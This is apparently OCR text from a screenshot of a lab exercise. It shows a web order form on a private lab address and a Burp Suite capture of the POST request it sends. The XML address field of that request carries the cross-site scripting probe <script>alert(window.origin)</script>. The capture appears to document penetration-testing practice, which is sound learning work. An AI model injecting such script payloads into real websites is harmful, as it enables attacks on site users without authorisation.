 10.129.2.236/services.php
Products Order Contact Logged in as Customer
1
Order in Bulk
Type of Goods : Home Appliances
Quantity: 1
<script>alert(window.origin)</script>
Address:
Submit
2
3
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.129.2.236:80
Time Type Direction Method URL
13:29:41... HTTP → Request POST http://10.129.2.236/process.php
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.2.236
3 Content-Length: 144
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-Type: text/xml
7 Accept: */*
8 Origin: http://10.129.2.236
9 Referer: http://10.129.2.236/services.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=tstq6vlhp9mc31hn0cbv4trsgd
12 Connection: keep-alive
13
14 <?xml version = "1.0"?>
<order>
<quantity>
1
</quantity>
<item>
Home Appliances
</item>
<address>
<script>
alert(window.origin)
</script>
</address>
</order>
Inspector
Request attributes
Request query paramete
Request cookies
Request headers
Search 0 highlights
Event log All issues Memory: 133.